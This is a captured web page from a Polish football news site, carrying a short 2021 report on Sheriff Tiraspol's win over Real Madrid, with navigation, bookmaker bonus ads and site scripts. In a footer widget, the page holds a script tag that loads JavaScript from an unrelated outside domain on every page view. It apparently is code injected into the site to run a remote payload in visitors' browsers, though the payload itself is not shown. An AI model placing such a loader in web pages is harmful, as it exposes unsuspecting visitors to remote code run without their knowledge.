<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-101815" class="post-101815 post type-post status-publish format-standard has-post-thumbnail category-polowinki-artykuly category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polowinki-artykuly/" rel="category tag">Połowinki</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Niespodzianka w Madrycie. Sheriff Tyraspol wygrywa z Realem po pięknej bramce! [WIDEO]</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-09-28T23:22:57+02:00">28 września, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Połowinki:</h3>

		<ul>

			
			<li id="post-110512" class="post-grid">

				<a href="https://zzapolowy.com/karol-swiderski-i-kamil-jozwiak-ponownie-trafiaja-do-siatki-wideo/" title="Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Jozwiak-322x212.png" alt="Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/karol-swiderski-i-kamil-jozwiak-ponownie-trafiaja-do-siatki-wideo/" title="Permalink to Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]" rel="bookmark">Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]</a>
				<span class="date">26 kwietnia, 2023</span>


			</li><!-- end #post-110512 -->

			
			<li id="post-110452" class="post-grid">

				<a href="https://zzapolowy.com/pech-nie-opuszcza-harryego-maguirea-kuriozalny-samoboj-w-starciu-z-sevilla-wideo/" title="Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Maguire-322x212.png" alt="Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/pech-nie-opuszcza-harryego-maguirea-kuriozalny-samoboj-w-starciu-z-sevilla-wideo/" title="Permalink to Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]" rel="bookmark">Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]</a>
				<span class="date">14 kwietnia, 2023</span>


			</li><!-- end #post-110452 -->

			
			<li id="post-110398" class="post-grid post-last">

				<a href="https://zzapolowy.com/duzy-blad-lukasza-fabianskiego-w-starciu-z-newcastle-wideo/" title="Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Fabianski-322x212.png" alt="Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/duzy-blad-lukasza-fabianskiego-w-starciu-z-newcastle-wideo/" title="Permalink to Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]" rel="bookmark">Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]</a>
				<span class="date">6 kwietnia, 2023</span>


			</li><!-- end #post-110398 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-101816" src="https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff-1024x389.png" alt="" width="1000" height="380" srcset="https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff-1024x389.png 1024w, https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff-300x114.png 300w, https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff-768x292.png 768w, https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff-145x55.png 145w, https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff.png 1215w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Oczy wielu kibiców skierowane były dziś na Paryż, gdzie piłkarze PSG rywalizowali z Manchesterem City. Tymczasem w Madrycie byliśmy świadkami wielkiej sensacji. Real przegrał na własnym obiekcie z Sheriffem Tyraspol, a decydującego gola strzelił Sebastien Thill, który popisał się fenomenalnym uderzeniem.</strong></p>
<p>Od pierwszego gwizdka sędziego inicjatywę na murawie przejęli gospodarze. Tymczasem w 25. minucie zrobiło się 1:0 dla gości. Dośrodkowanie Cristiano wykorzystał Jasur Jakhshibaev&#8230; piłkarz Legii przebywający aktualnie na wypożyczeniu w mołdawskiej ekipie. Do końca pierwszej połowy nie zobaczyliśmy już więcej goli.</p>
<h3>Fenomenalne trafienie Thilla</h3>
<p>W 65. minucie Real Madryt otrzymał rzut karny, a do futbolówki podszedł Karim Benzema. Francuz wykorzystał jedenastkę i doprowadził do remisu. Gdy wydawało się, że &#8222;Królewscy&#8221; zdołają zadać decydujący cios, niespodziewanie drugiego gola strzelili goście.</p>
<div style="width: 1000px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-101815-1" width="1000" height="563" preload="metadata" controls="controls"><source type="video/mp4" src="https://zzapolowy.com/wp-content/uploads/2021/09/u9_tRAAYmO7Euu3Z-1.mp4?_=1" /><a href="https://zzapolowy.com/wp-content/uploads/2021/09/u9_tRAAYmO7Euu3Z-1.mp4">https://zzapolowy.com/wp-content/uploads/2021/09/u9_tRAAYmO7Euu3Z-1.mp4</a></video></div>
<p>I to jakiego. Sebastien Thill z Luksemburga popisał się genialnym uderzeniem, nie dając szans Thibaut Courtois. Sheriff Tyraspol sensacyjnie zgarnął w Madrycie trzy punkty i jest aktualnie liderem grupy D.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='mediaelement-css' href='https://zzapolowy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://zzapolowy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
